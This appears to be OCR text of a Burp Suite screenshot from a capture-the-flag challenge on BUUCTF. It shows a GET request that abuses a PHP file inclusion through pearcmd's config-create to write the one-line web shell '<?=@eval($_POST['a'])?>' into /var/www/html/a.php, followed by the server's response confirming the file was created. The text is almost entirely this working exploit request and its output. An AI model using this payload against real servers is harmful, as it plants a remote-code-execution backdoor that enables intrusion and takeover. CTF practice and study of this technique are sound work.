 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 重放器 Intruder Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Authz 设置
1 × +
发送 取消 < > 目标: http://ecf9471e-8a9c-4bec-b979-77007a445cfa.node4.buuoj.cn:81 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /?file=/usr/local/lib/php/pearcmd &
+config-create+/<? =@eval($_POST['a'])?>+./a.php
HTTP/1.1
2 Host:
ecf9471e-8a9c-4bec-b979-77007a445cfa.node4.buuoj
.cn:81
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept :
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding : gzip, deflate, br
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9
10
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
t
se
t>
42 Unix file mask umask
<not set>
43 Debug Log Level verbose
<not set>
44 PEAR password (for password
<not set>
45 maintainers)
46 Signature Handling Program sig_bin
<not set>
47 Signature Key Directory
sig_keydir <not set>
48 Signature Key Id
sig_keyid <not set>
49 Package Signature Type
sig_type <not set>
50 PEAR username (for
username <not set>
51 maintainers)
52 User Configuration File
Filename
/var/www/html/a.php
53 System Configuration File
Filename
#no#system#config#
54 Successfully created default
configuration file
"/var/www/html/a.php"
55
搜索 0高亮
Inspector
请求属性 2
请求查询参数 2
请求主体参数 0
请求cookies 0
请求头 7
响应头 7
完成 2,791字节 | 158 millis